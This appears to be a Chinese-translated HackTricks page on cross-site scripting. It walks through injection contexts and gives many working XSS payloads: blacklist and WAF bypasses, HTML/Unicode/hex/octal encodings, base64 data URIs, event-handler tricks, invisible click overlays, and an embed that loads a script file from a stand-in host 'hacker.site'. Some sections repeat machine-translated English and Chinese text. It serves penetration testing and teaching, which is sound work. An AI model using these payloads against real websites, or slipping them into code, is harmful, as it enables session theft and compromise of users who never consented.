| .. | ||
| abusing-service-workers.md | ||
| chrome-cache-to-xss.md | ||
| debugging-client-side-js.md | ||
| dom-clobbering.md | ||
| dom-invader.md | ||
| dom-xss.md | ||
| iframes-in-xss-and-csp.md | ||
| other-js-tricks.md | ||
| pdf-injection.md | ||
| README.md | ||
| server-side-xss-dynamic-pdf.md | ||
| shadow-dom.md | ||
| sniff-leak.md | ||
| some-same-origin-method-execution.md | ||
| steal-info-js.md | ||
| xss-in-markdown.md | ||
| xss-tools.md | ||
XSS(跨站脚本攻击)
/
赏金猎人提示:注册Intigriti,一个由黑客创建的高级赏金平台,为黑客而生!立即加入我们,访问https://go.intigriti.com/hacktricks,开始赚取高达**$100,000**的赏金!
{% embed url="https://go.intigriti.com/hacktricks" %}
方法论
- 检查是否有任何你可以控制的值(参数,路径,头部?,Cookie?)在HTML中被反射或被JS代码使用。
- 找到它被反射/使用的上下文。
- 如果是反射的
- 检查你可以使用哪些符号,并根据此准备有效载荷:
- 在原始HTML中:
- 你可以创建新的HTML标签吗?
- 你可以使用支持
javascript:协议的事件或属性吗? - 你可以绕过保护措施吗?
- HTML内容是否由任何客户端JS引擎(AngularJS,VueJS,Mavo...)解释,你可以滥用客户端模板注入。
- 如果你无法创建执行JS代码的HTML标签,你可以滥用悬挂标记 - HTML无脚本注入吗?
- 在HTML标签内部:
- 你可以退出到原始HTML上下文吗?
- 你可以创建新的事件/属性来执行JS代码吗?
- 你被困在的属性是否支持JS执行?
- 你可以绕过保护措施吗?
- 在JavaScript代码内部:
- 你可以转义
<script>标签吗? - 你可以转义字符串并执行不同的JS代码吗?
- 你的输入是否在模板文字``中?
- 你可以绕过保护措施吗?
- 你可以转义
- 正在执行的Javascript 函数
- 你可以指定要执行的函数名称。例如:
?callback=alert(1)
- 你可以指定要执行的函数名称。例如:
- 在原始HTML中:
- 如果是使用的:
- 你可以利用DOM XSS,注意你的输入如何受控制以及你的受控输入是否被任何漏洞利用点使用。
- 检查你可以使用哪些符号,并根据此准备有效载荷:
在处理复杂的XSS时,你可能会发现以下内容很有趣:
{% content-ref url="debugging-client-side-js.md" %} debugging-client-side-js.md {% endcontent-ref %}
反射的值
为了成功利用XSS,你首先需要找到一个由你控制的值在网页中被反射的地方。
- 中间反射:如果你发现参数的值甚至路径的值在网页中被反射,你可以利用反射型XSS。
- 存储和反射:如果你发现一个由你控制的值被保存在服务器中,并且每次访问页面时都会被反射,你可以利用存储型XSS。
- 通过JS访问:如果你发现一个由你控制的值正在使用JS访问,你可以利用DOM XSS。
上下文
在尝试利用XSS时,你首先需要知道你的输入在哪里被反射。根据上下文,你将能够以不同的方式执行任意JS代码。
原始HTML
如果你的输入在原始HTML页面中被反射,你需要滥用一些HTML标签以执行JS代码:<img , <iframe , <svg , <script ... 这只是你可以使用的众多可能的HTML标签之一。
此外,请记住客户端模板注入。
在HTML标签属性内部
如果你的输入在标签的属性值中被反射,你可以尝试:
- 从属性和标签中逃脱(然后你将处于原始HTML中),并创建新的HTML标签以滥用:
"><img [...] - 如果你可以从属性中逃脱但无法从标签中逃脱(
>被编码或删除),根据标签的不同,你可以创建一个事件来执行JS代码:" autofocus onfocus=alert(1) x=" - 如果你无法从属性中逃脱(
"被编码或删除),那么根据你的值在哪个属性中被反射以及你是否控制所有值或只控制部分值,你将能够滥用它。例如,如果你控制一个像onclick=这样的事件,你将能够在点击时执行任意代码。另一个有趣的例子是href属性,你可以使用javascript:协议来执行任意代码:href="javascript:alert(1)" - 如果你的输入被反射在“无法利用的标签”中,你可以尝试使用**
accesskey技巧来滥用漏洞(你将需要某种社交工程来利用这个):" accesskey="x" onclick="alert(1)" x="**
在JavaScript代码内部
在这种情况下,你的输入被反射在HTML页面的**<script> [...] </script>标签之间,在.js文件内部或在使用javascript:**协议的属性内部:
- 如果反射在**
<script> [...] </script>标签之间,即使你的输入在任何引号内,你可以尝试注入</script>并从此上下文中逃脱。这是因为浏览器首先解析HTML标签**,然后解析内容,因此,它不会注意到你注入的</script>标签在HTML代码内部。 - 如果反射在JS字符串内部,并且上述技巧不起作用,你需要退出字符串,执行你的代码,并重构JS代码(如果有任何错误,它将不会被执行):
'-alert(1)-'';-alert(1)//\'alert(1)//
- 如果反射在模板文字内部,你可以使用
${ ... }语法嵌入JS表达式:var greetings = `Hello, ${alert(1)}` - Unicode编码可以用来编写有效的javascript代码:
\u{61}lert(1)
\u0061lert(1)
\u{0061}lert(1)
Javascript 提升
Javascript 提升是指在使用之后声明函数、变量或类的机会。
因此,如果你遇到了在使用未声明的对象之后可以注入JS代码的情况,你可以通过声明它来修复语法(这样你的代码就会被执行,而不会抛出错误):
// The function vulnerableFunction is not defined
vulnerableFunction('test', '<INJECTION>');
// You can define it in your injection to execute JS
//Payload1: param='-alert(1)-'')%3b+function+vulnerableFunction(a,b){return+1}%3b
'-alert(1)-''); function vulnerableFunction(a,b){return 1};
//Payload2: param=test')%3bfunction+vulnerableFunction(a,b){return+1}%3balert(1)
test'); function vulnerableFunction(a,b){ return 1 };alert(1)
// If a variable is not defined, you could define it in the injection
// In the following example var a is not defined
function myFunction(a,b){
return 1
};
myFunction(a, '<INJECTION>')
//Payload: param=test')%3b+var+a+%3d+1%3b+alert(1)%3b
test'); var a = 1; alert(1);
// If an undeclared class is used, you cannot declare it AFTER being used
var variable = new unexploitableClass();
<INJECTION>
// But you can actually declare it as a function, being able to fix the syntax with something like:
function unexploitableClass() {
return 1;
}
alert(1);
// Properties are not hoisted
// So the following examples where the 'cookie' attribute doesn´t exist
// cannot be fixed if you can only inject after that code:
test.cookie('leo','INJECTION')
test['cookie','injection']
有关JavaScript提升的更多信息,请查看:https://jlajara.gitlab.io/Javascript_Hoisting_in_XSS_Scenarios
JavaScript函数
几个网页有端点,接受函数名称作为参数来执行。一个常见的例子是:?callback=callbackFunc。
一个好的方法来判断用户直接提供的内容是否尝试执行是修改参数值(例如改为'Vulnerable'),并在控制台查找错误,例如:
如果存在漏洞,你可以通过发送值**?callback=alert(1)来触发警报**。然而,这些端点通常会验证内容,只允许字母、数字、点和下划线([\w\._])。

然而,即使有这个限制,仍然可以执行一些操作。这是因为你可以使用这些有效的字符来访问DOM中的任何元素:
一些有用的函数:
firstElementChild
lastElementChild
nextElementSibiling
lastElementSibiling
parentElement
您还可以尝试直接触发JavaScript函数:obj.sales.delOrders。
然而,通常执行指定函数的端点是没有太多有趣DOM的端点,同一源中的其他页面将具有更有趣的DOM以执行更多操作。
因此,为了在不同的DOM中滥用此漏洞,开发了**同源方法执行(SOME)**利用:
{% content-ref url="some-same-origin-method-execution.md" %} some-same-origin-method-execution.md {% endcontent-ref %}
DOM
有一些JS代码正在不安全地使用由攻击者控制的一些数据,如location.href。攻击者可以滥用此功能来执行任意JS代码。
{% content-ref url="dom-xss.md" %} dom-xss.md {% endcontent-ref %}
通用XSS
这种类型的XSS可以在任何地方找到。它们不仅依赖于对Web应用程序的客户端利用,还依赖于任何****上下文。这种类型的任意JavaScript执行甚至可以被滥用以获得RCE,在客户端和服务器上读取任意文件等等。
一些示例:
{% content-ref url="server-side-xss-dynamic-pdf.md" %} server-side-xss-dynamic-pdf.md {% endcontent-ref %}
{% content-ref url="../../network-services-pentesting/pentesting-web/electron-desktop-apps/" %} electron-desktop-apps {% endcontent-ref %}

WAF绕过编码图像
在原始HTML中注入
当您的输入被反射在HTML页面中或者您可以在此上下文中转义和注入HTML代码时,第一件要做的事情是检查是否可以滥用<来创建新标签:只需尝试反射该字符并检查它是否被HTML编码或删除,或者是否未经更改地反射。只有在最后一种情况下,您才能利用此情况。
对于这些情况,还要记住客户端模板注入(Client Side Template Injection)。
注意:HTML注释可以使用** --> 或 ****--!>**。
在这种情况下,如果没有使用黑名单/白名单,您可以使用以下有效负载:
<script>alert(1)</script>
<img src=x onerror=alert(1) />
<svg onload=alert('XSS')>
但是,如果使用了标签/属性的黑名单/白名单,你需要暴力破解可以创建的标签。
一旦你找到了允许的标签,你需要暴力破解找到的有效标签内的属性/事件,以查看如何攻击上下文。
标签/事件的暴力破解
访问https://portswigger.net/web-security/cross-site-scripting/cheat-sheet,点击_将标签复制到剪贴板。然后,使用Burp Intruder发送所有标签,并检查是否有任何标签被WAF识别为恶意。一旦你发现可以使用的标签,你可以使用有效的标签暴力破解所有事件(在同一个网页上点击将事件复制到剪贴板_,然后按照之前的步骤进行操作)。
自定义标签
如果你没有找到任何有效的HTML标签,你可以尝试创建一个自定义标签,并使用onfocus属性执行JS代码。在XSS请求中,你需要以#结尾的URL,使页面聚焦在该对象上并执行代码:
/?search=<xss+id%3dx+onfocus%3dalert(document.cookie)+tabindex%3d1>#x
黑名单绕过
如果使用了某种黑名单,您可以尝试使用一些愚蠢的技巧来绕过它:
//Random capitalization
<script> --> <ScrIpT>
<img --> <ImG
//Double tag, in case just the first match is removed
<script><script>
<scr<script>ipt>
<SCRscriptIPT>alert(1)</SCRscriptIPT>
//You can substitude the space to separate attributes for:
/
/*%00/
/%00*/
%2F
%0D
%0C
%0A
%09
//Unexpected parent tags
<svg><x><script>alert('1')</x>
//Unexpected weird attributes
<script x>
<script a="1234">
<script ~~~>
<script/random>alert(1)</script>
<script ///Note the newline
>alert(1)</script>
<scr\x00ipt>alert(1)</scr\x00ipt>
//Not closing tag, ending with " <" or " //"
<iframe SRC="javascript:alert('XSS');" <
<iframe SRC="javascript:alert('XSS');" //
//Extra open
<<script>alert("XSS");//<</script>
//Just weird an unexpected, use your imagination
<</script/script><script>
<input type=image src onerror="prompt(1)">
//Using `` instead of parenthesis
onerror=alert`1`
//Use more than one
<<TexTArEa/*%00//%00*/a="not"/*%00///AutOFocUs////onFoCUS=alert`1` //
长度绕过(小型XSS)
{% hint style="info" %} 可以在这里找到更多适用于不同环境的小型XSS负载 链接 和 链接。 {% endhint %}
<!-- Taken from the blog of Jorge Lajara -->
<svg/onload=alert``>
<script src=//aa.es>
<script src=//℡㏛.pw>
最后一个是使用2个Unicode字符,扩展为5个:telsr
可以在这里找到更多这些字符。
要检查哪些字符被分解,请查看这里。
点击XSS - 点击劫持
如果为了利用漏洞,您需要用户点击一个带有预填数据的链接或表单,您可以尝试滥用点击劫持(如果页面存在漏洞)。
不可能 - 悬挂标记
如果您认为不可能创建一个带有属性以执行JS代码的HTML标记,您应该检查悬挂标记,因为您可以在不执行JS代码的情况下利用漏洞。
在HTML标记中注入
在标记内部/从属性值中逃逸
如果您在HTML标记内部,您可以尝试逃逸标记并使用上一节中提到的一些技术来执行JS代码。
如果无法逃逸标记,您可以在标记内部创建新的属性,尝试执行JS代码,例如使用某些有效载荷(请注意,在此示例中,双引号用于从属性中逃逸,如果您的输入直接反映在标记内部,则不需要它们):
" autofocus onfocus=alert(document.domain) x="
" onfocus=alert(1) id=x tabindex=0 style=display:block>#x #Access http://site.com/?#x t
样式事件
Style events are a type of Cross-Site Scripting (XSS) attack that allows an attacker to inject malicious code into a website by exploiting vulnerabilities in the way the website handles user input. These events occur when the website's code dynamically updates the style or appearance of elements on the page based on user input.
In a style event XSS attack, the attacker typically injects JavaScript code into user input fields that are used to update the style of elements on the page. When the website processes this input and updates the style, the injected code is executed, allowing the attacker to perform various malicious actions.
To prevent style event XSS attacks, it is important to properly validate and sanitize user input before using it to update the style of elements on a website. This can be done by implementing input validation and output encoding techniques, such as using a Content Security Policy (CSP) and input validation libraries.
By understanding and being aware of style event XSS attacks, website developers and security professionals can take the necessary steps to protect their websites and users from potential vulnerabilities and malicious attacks.
<p style="animation: x;" onanimationstart="alert()">XSS</p>
<p style="animation: x;" onanimationend="alert()">XSS</p>
#ayload that injects an invisible overlay that will trigger a payload if anywhere on the page is clicked:
<div style="position:fixed;top:0;right:0;bottom:0;left:0;background: rgba(0, 0, 0, 0.5);z-index: 5000;" onclick="alert(1)"></div>
#moving your mouse anywhere over the page (0-click-ish):
<div style="position:fixed;top:0;right:0;bottom:0;left:0;background: rgba(0, 0, 0, 0.0);z-index: 5000;" onmouseover="alert(1)"></div>
在属性中
即使你无法从属性中逃脱("被编码或删除),根据你的值被反映在哪个属性中,无论你控制所有的值还是只控制一部分,你都可以滥用它。例如,如果你控制一个像onclick=这样的事件,你就可以在点击时执行任意代码。
另一个有趣的例子是属性href,你可以使用javascript:协议来执行任意代码:href="javascript:alert(1)"
在事件中使用HTML编码/URL编码绕过
HTML标签属性值中的HTML编码字符会在运行时解码。因此,像下面这样的内容是有效的(payload以粗体显示):<a id="author" href="http://none" onclick="var tracker='http://foo?'-alert(1)-'';">Go Back </a>
请注意,任何类型的HTML编码都是有效的:
//HTML entities
'-alert(1)-'
//HTML hex without zeros
'-alert(1)-'
//HTML hex with zeros
'-alert(1)-'
//HTML dec without zeros
'-alert(1)-'
//HTML dec with zeros
'-alert(1)-'
<a href="javascript:var a=''-alert(1)-''">a</a>
<a href="javascript:alert(2)">a</a>
<a href="javascript:alert(3)">a</a>
请注意,URL编码也可以使用:
<a href="https://example.com/lol%22onmouseover=%22prompt(1);%20img.png">Click</a>
使用Unicode编码绕过内部事件
In some cases, web applications may have input validation mechanisms that filter out certain characters or strings to prevent cross-site scripting (XSS) attacks. However, it is possible to bypass these filters by using Unicode encoding.
在某些情况下,Web应用程序可能具有输入验证机制,用于过滤掉某些字符或字符串,以防止跨站脚本(XSS)攻击。然而,可以通过使用Unicode编码来绕过这些过滤器。
Unicode encoding allows us to represent characters using their corresponding Unicode code points. By encoding malicious JavaScript code using Unicode, we can bypass input filters that are not designed to handle Unicode-encoded characters.
Unicode编码允许我们使用相应的Unicode代码点来表示字符。通过使用Unicode编码来编码恶意的JavaScript代码,我们可以绕过不处理Unicode编码字符的输入过滤器。
To bypass an input filter that blocks the <script> tag, we can use the Unicode encoding for each character in the tag. For example, the Unicode encoding for < is \u003c and the encoding for > is \u003e. By using these encodings, we can inject a script tag without triggering the input filter.
要绕过阻止<script>标签的输入过滤器,我们可以使用标签中每个字符的Unicode编码。例如,<的Unicode编码是\u003c,>的编码是\u003e。通过使用这些编码,我们可以注入一个脚本标签而不触发输入过滤器。
Here is an example of how to bypass an input filter that blocks the <script> tag using Unicode encoding:
以下是使用Unicode编码绕过阻止<script>标签的输入过滤器的示例:
<script>alert('XSS')</script>
\u003cscript\u003ealert('XSS')\u003c/script\u003e
By encoding the <script> tag using Unicode, we can successfully inject and execute JavaScript code without triggering the input filter.
通过使用Unicode编码<script>标签,我们可以成功注入和执行JavaScript代码,而不触发输入过滤器。
//For some reason you can use unicode to encode "alert" but not "(1)"
<img src onerror=\u0061\u006C\u0065\u0072\u0074(1) />
<img src onerror=\u{61}\u{6C}\u{65}\u{72}\u{74}(1) />
属性中的特殊协议
在某些地方,您可以使用协议**javascript:或data:**来执行任意的JS代码。有些需要用户交互,而有些则不需要。
javascript:alert(1)
JavaSCript:alert(1)
javascript:%61%6c%65%72%74%28%31%29 //URL encode
javascript:alert(1)
javascript:alert(1)
javascript:alert(1)
javascriptΪlert(1)
java //Note the new line
script:alert(1)
data:text/html,<script>alert(1)</script>
DaTa:text/html,<script>alert(1)</script>
data:text/html;charset=iso-8859-7,%3c%73%63%72%69%70%74%3e%61%6c%65%72%74%28%31%29%3c%2f%73%63%72%69%70%74%3e
data:text/html;charset=UTF-8,<script>alert(1)</script>
data:text/html;base64,PHNjcmlwdD5hbGVydCgiSGVsbG8iKTs8L3NjcmlwdD4=
data:text/html;charset=thing;base64,PHNjcmlwdD5hbGVydCgndGVzdDMnKTwvc2NyaXB0Pg
data:image/svg+xml;base64,PHN2ZyB4bWxuczpzdmc9Imh0dH A6Ly93d3cudzMub3JnLzIwMDAvc3ZnIiB4bWxucz0iaHR0cDovL3d3dy53My5vcmcv MjAwMC9zdmciIHhtbG5zOnhsaW5rPSJodHRwOi8vd3d3LnczLm9yZy8xOTk5L3hs aW5rIiB2ZXJzaW9uPSIxLjAiIHg9IjAiIHk9IjAiIHdpZHRoPSIxOTQiIGhlaWdodD0iMjAw IiBpZD0ieHNzIj48c2NyaXB0IHR5cGU9InRleHQvZWNtYXNjcmlwdCI+YWxlcnQoIlh TUyIpOzwvc2NyaXB0Pjwvc3ZnPg==
可以注入这些协议的位置
一般来说,javascript:协议可以在接受href属性的任何标签中使用,并且在大多数接受**src属性的标签中使用**(但不包括<img>标签)
<a href="javascript:alert(1)">
<a href="data:text/html;base64,PHNjcmlwdD5hbGVydCgiSGVsbG8iKTs8L3NjcmlwdD4=">
<form action="javascript:alert(1)"><button>send</button></form>
<form id=x></form><button form="x" formaction="javascript:alert(1)">send</button>
<object data=javascript:alert(3)>
<iframe src=javascript:alert(2)>
<embed src=javascript:alert(1)>
<object data="data:text/html,<script>alert(5)</script>">
<embed src="data:text/html;base64,PHNjcmlwdD5hbGVydCgiWFNTIik7PC9zY3JpcHQ+" type="image/svg+xml" AllowScriptAccess="always"></embed>
<embed src="data:image/svg+xml;base64,PHN2ZyB4bWxuczpzdmc9Imh0dH A6Ly93d3cudzMub3JnLzIwMDAvc3ZnIiB4bWxucz0iaHR0cDovL3d3dy53My5vcmcv MjAwMC9zdmciIHhtbG5zOnhsaW5rPSJodHRwOi8vd3d3LnczLm9yZy8xOTk5L3hs aW5rIiB2ZXJzaW9uPSIxLjAiIHg9IjAiIHk9IjAiIHdpZHRoPSIxOTQiIGhlaWdodD0iMjAw IiBpZD0ieHNzIj48c2NyaXB0IHR5cGU9InRleHQvZWNtYXNjcmlwdCI+YWxlcnQoIlh TUyIpOzwvc2NyaXB0Pjwvc3ZnPg=="></embed>
<iframe src="data:text/html,<script>alert(5)</script>"></iframe>
//Special cases
<object data="//hacker.site/xss.swf"> .//https://github.com/evilcos/xss.swf
<embed code="//hacker.site/xss.swf" allowscriptaccess=always> //https://github.com/evilcos/xss.swf
<iframe srcdoc="<svg onload=alert(4);>">
其他混淆技巧
在这种情况下,前一节中的HTML编码和Unicode编码技巧也是有效的,因为你处于一个属性内部。
<a href="javascript:var a=''-alert(1)-''">
此外,对于这些情况还有另一个不错的技巧:即使你在javascript:...中的输入被URL编码,它在执行之前会被URL解码。因此,如果你需要使用单引号来转义字符串,并且发现它被URL编码了,记住这并不重要,它在执行时会被解释为单引号。
'-alert(1)-'
%27-alert(1)-%27
<iframe src=javascript:%61%6c%65%72%74%28%31%29></iframe>
请注意,如果您尝试以任何顺序使用URLencode + HTMLencode来编码payload,它将无法正常工作,但您可以在payload中混合使用它们。
使用javascript:进行十六进制和八进制编码
您可以在iframe的src属性中使用十六进制和八进制编码,以声明要执行的HTML标签中的JS:
//Encoded: <svg onload=alert(1)>
// This WORKS
<iframe src=javascript:'\x3c\x73\x76\x67\x20\x6f\x6e\x6c\x6f\x61\x64\x3d\x61\x6c\x65\x72\x74\x28\x31\x29\x3e' />
<iframe src=javascript:'\74\163\166\147\40\157\156\154\157\141\144\75\141\154\145\162\164\50\61\51\76' />
//Encoded: alert(1)
// This doesn't work
<svg onload=javascript:'\x61\x6c\x65\x72\x74\x28\x31\x29' />
<svg onload=javascript:'\141\154\145\162\164\50\61\51' />
反向标签劫持
Reverse tab nabbing is a type of cross-site scripting (XSS) attack that targets users who have multiple tabs open in their web browser. In this attack, the attacker injects malicious code into a website that the victim is currently viewing. When the victim switches to another tab and then returns to the original tab, the injected code can modify the content of the page and trick the victim into performing unintended actions.
To execute a reverse tab nabbing attack, the attacker typically exploits a vulnerability in the target website that allows them to inject JavaScript code. This code is designed to detect when the victim switches tabs and then perform actions such as redirecting the victim to a phishing page, stealing sensitive information, or performing other malicious activities.
To protect against reverse tab nabbing attacks, website developers should implement proper input validation and output encoding to prevent XSS vulnerabilities. Users can also protect themselves by keeping their web browsers and plugins up to date, using browser extensions that block malicious scripts, and being cautious when clicking on links or opening websites from untrusted sources.
反向标签劫持
反向标签劫持是一种针对在网络浏览器中打开多个标签的用户的跨站脚本攻击(XSS)。在这种攻击中,攻击者将恶意代码注入到受害者当前正在浏览的网站中。当受害者切换到另一个标签页,然后返回到原始标签页时,注入的代码可以修改页面内容,并欺骗受害者执行意外操作。
为了执行反向标签劫持攻击,攻击者通常利用目标网站中的漏洞来注入JavaScript代码。该代码旨在检测受害者切换标签页的时机,然后执行诸如将受害者重定向到钓鱼页面、窃取敏感信息或执行其他恶意活动等操作。
为了防止反向标签劫持攻击,网站开发人员应该实施适当的输入验证和输出编码,以防止XSS漏洞。用户也可以通过保持其网络浏览器和插件的最新状态,使用阻止恶意脚本的浏览器扩展,并在点击链接或打开来自不受信任来源的网站时保持谨慎来保护自己。
<a target="_blank" rel="opener"
如果您可以在任意的**<a href=标签中注入任何URL,并且该标签包含target="_blank"和rel="opener"属性,请查看以下页面以利用此行为**:
{% content-ref url="../reverse-tab-nabbing.md" %} reverse-tab-nabbing.md {% endcontent-ref %}
on事件处理程序绕过
首先,请查看此页面(https://portswigger.net/web-security/cross-site-scripting/cheat-sheet)以获取有用的**"on"事件处理程序**。
如果存在一些黑名单阻止您创建此事件处理程序,您可以尝试以下绕过方法:
<svg onload%09=alert(1)> //No safari
<svg %09onload=alert(1)>
<svg %09onload%20=alert(1)>
<svg onload%09%20%28%2c%3b=alert(1)>
//chars allowed between the onevent and the "="
IExplorer: %09 %0B %0C %020 %3B
Chrome: %09 %20 %28 %2C %3B
Safari: %2C %3B
Firefox: %09 %20 %28 %2C %3B
Opera: %09 %20 %2C %3B
Android: %09 %20 %28 %2C %3B
在"无法利用的标签"中的XSS(隐藏输入、链接、规范、元标记)
从这里 现在可以滥用隐藏输入来进行攻击:
<button popvertarget="x">Click me</button>
<input type="hidden" value="y" popover id="x" onbeforetoggle=alert(1)>
而在元标签中:
<!-- Injection inside meta attribute-->
<meta name="apple-mobile-web-app-title" content=""Twitter popover id="newsletter" onbeforetoggle=alert(2) />
<!-- Existing target-->
<button popovertarget="newsletter">Subscribe to newsletter</button>
<div popover id="newsletter">Newsletter popup</div>
从这里:您可以在隐藏属性中执行XSS负载,只要您能够说服****受害者按下键盘组合键。在Firefox Windows/Linux上,组合键是ALT+SHIFT+X,在OS X上是CTRL+ALT+X。您可以使用访问键属性中的不同键来指定不同的组合键。以下是向量:
<input type="hidden" accesskey="X" onclick="alert(1)">
XSS负载将类似于:" accesskey="x" onclick="alert(1)" x="
黑名单绕过
在本节中已经介绍了使用不同编码的几种技巧。回到之前的部分了解可以使用的地方:
- HTML编码(HTML标签)
- Unicode编码(可以是有效的JS代码):
\u0061lert(1) - URL编码
- 十六进制和八进制编码
- 数据编码
HTML标签和属性的绕过
阅读前一节的黑名单绕过。
JavaScript代码的绕过
CSS-Gadgets
如果你在网页的一个非常小的部分发现了XSS漏洞,需要某种交互(例如页脚中的一个小链接,带有onmouseover元素),你可以尝试修改元素所占空间,以最大化链接被触发的可能性。
例如,你可以在元素中添加一些样式,如:position: fixed; top: 0; left: 0; width: 100%; height: 100%; background-color: red; opacity: 0.5
但是,如果WAF过滤了style属性,你可以使用CSS Styling Gadgets。因此,如果你找到了以下内容:
.test {display:block; color: blue; width: 100%}
和
#someid {top: 0; font-family: Tahoma;}
现在你可以修改我们的链接,将其变为:
<a href=”” id=someid class=test onclick=alert() a=””>
在JavaScript代码中注入
在这种情况下,你的输入将被反射到.js文件的JS代码中,或者在<script>...</script>标签之间,或者在可以执行JS代码的HTML事件之间,或者在接受javascript:协议的属性之间。
转义<script>标签
如果你的代码被插入到<script> [...] var input = 'reflected data' [...] </script>中,你可以很容易地**转义关闭<script>**标签:
</script><img src=1 onerror=alert(document.domain)>
请注意,在这个例子中,我们甚至没有关闭单引号,但这并不是必要的,因为浏览器首先执行HTML解析来识别页面元素,包括脚本块,然后才执行JavaScript解析来理解和执行嵌入的脚本。
在JS代码内部
如果<>被进行了消毒处理,你仍然可以在输入的位置上转义字符串并执行任意JS代码。重要的是要修复JS语法,因为如果有任何错误,JS代码将不会被执行:
'-alert(document.domain)-'
';alert(document.domain)//
\';alert(document.domain)//
模板字面量 ``
为了构建字符串,除了单引号和双引号,JS还接受反引号 ``。这被称为模板字面量,因为它们允许使用 ${ ... } 语法来嵌入JS表达式。
因此,如果你发现你的输入被反射到使用反引号的JS字符串中,你可以滥用 ${ ... } 语法来执行任意的JS代码:
可以通过以下方式滥用:
`${alert(1)}`
`${`${`${`${alert(1)}`}`}`}`
// This is valid JS code, because each time the function returns itself it's recalled with ``
function loop(){return loop}
loop``````````````
编码代码执行
In some cases, web applications may apply encoding or filtering techniques to prevent the execution of malicious code. However, these techniques can sometimes be bypassed by using different encoding methods or by exploiting vulnerabilities in the encoding/decoding process.
在某些情况下,Web应用程序可能会应用编码或过滤技术来防止恶意代码的执行。然而,通过使用不同的编码方法或利用编码/解码过程中的漏洞,有时可以绕过这些技术。
This technique involves encoding the malicious code in a way that it bypasses the filters or decoding mechanisms implemented by the application. The encoded code is then executed by the application, resulting in the execution of the intended malicious actions.
这种技术涉及将恶意代码进行编码,以绕过应用程序实施的过滤器或解码机制。然后,应用程序执行编码的代码,导致执行预期的恶意操作。
There are various encoding techniques that can be used, such as URL encoding, HTML entity encoding, JavaScript encoding, and others. The choice of encoding technique depends on the context and the specific filters implemented by the application.
可以使用各种编码技术,例如URL编码、HTML实体编码、JavaScript编码等。编码技术的选择取决于上下文和应用程序实施的特定过滤器。
To successfully exploit encoded code execution vulnerabilities, it is important to understand the encoding/decoding mechanisms used by the application and to identify any weaknesses or bypasses in these mechanisms. This can be achieved through manual analysis, automated scanning tools, or a combination of both.
要成功利用编码代码执行漏洞,重要的是了解应用程序使用的编码/解码机制,并识别这些机制中的任何弱点或绕过方式。可以通过手动分析、自动化扫描工具或两者结合来实现这一目标。
By exploiting encoded code execution vulnerabilities, an attacker can inject and execute arbitrary code within the context of the vulnerable application. This can lead to various consequences, such as data theft, privilege escalation, remote code execution, or even a complete compromise of the application and the underlying system.
通过利用编码代码执行漏洞,攻击者可以在易受攻击的应用程序的上下文中注入和执行任意代码。这可能导致各种后果,如数据窃取、权限提升、远程代码执行,甚至是对应用程序和底层系统的完全妥协。
It is important for developers and security professionals to be aware of the risks associated with encoded code execution vulnerabilities and to implement proper security measures to prevent such attacks. This includes input validation, output encoding, secure coding practices, and regular security testing and auditing of the application.
<script>\u0061lert(1)</script>
<svg><script>alert('1')
<svg><script>alert(1)</script></svg> <!-- The svg tags are neccesary
<iframe srcdoc="<SCRIPT>alert(1)</iframe>">
Unicode编码JS执行
This technique involves using Unicode encoding to bypass input validation and execute JavaScript code on a vulnerable web application.
Description
Many web applications perform input validation to prevent users from injecting malicious code. However, some applications may not properly handle Unicode characters, allowing an attacker to bypass the validation and execute JavaScript code.
Unicode is a character encoding standard that assigns a unique number to each character. By using Unicode encoding, an attacker can represent special characters in a way that bypasses input filters.
Exploitation
To exploit this vulnerability, an attacker needs to identify a vulnerable input field where JavaScript code is executed without proper validation. The attacker can then use Unicode encoding to represent the JavaScript code and bypass any input filters.
For example, the Unicode encoding for the <script> tag is \u003cscript\u003e. By using this encoding, an attacker can inject JavaScript code without triggering the input validation.
<input type="text" value="\u003cscript\u003ealert('XSS')\u003c/script\u003e">
When the vulnerable web application renders this input field, it will execute the JavaScript code and display an alert box with the message "XSS".
Prevention
To prevent this type of vulnerability, it is important to implement proper input validation and sanitization techniques. All user input should be properly validated and filtered to prevent the execution of malicious code.
Additionally, web application frameworks and libraries often provide built-in protection against XSS attacks. It is recommended to use these security features and keep them up to date.
Conclusion
Unicode encoding can be used to bypass input validation and execute JavaScript code on a vulnerable web application. It is important for developers to implement proper input validation and sanitization techniques to prevent this type of vulnerability.
\u{61}lert(1)
\u0061lert(1)
\u{0061}lert(1)
JavaScript绕过黑名单技术
字符串
"thisisastring"
'thisisastrig'
`thisisastring`
/thisisastring/ == "/thisisastring/"
/thisisastring/.source == "thisisastring"
"\h\e\l\l\o"
String.fromCharCode(116,104,105,115,105,115,97,115,116,114,105,110,103)
"\x74\x68\x69\x73\x69\x73\x61\x73\x74\x72\x69\x6e\x67"
"\164\150\151\163\151\163\141\163\164\162\151\156\147"
"\u0074\u0068\u0069\u0073\u0069\u0073\u0061\u0073\u0074\u0072\u0069\u006e\u0067"
"\u{74}\u{68}\u{69}\u{73}\u{69}\u{73}\u{61}\u{73}\u{74}\u{72}\u{69}\u{6e}\u{67}"
"\a\l\ert\(1\)"
atob("dGhpc2lzYXN0cmluZw==")
eval(8680439..toString(30))(983801..toString(36))
特殊转义
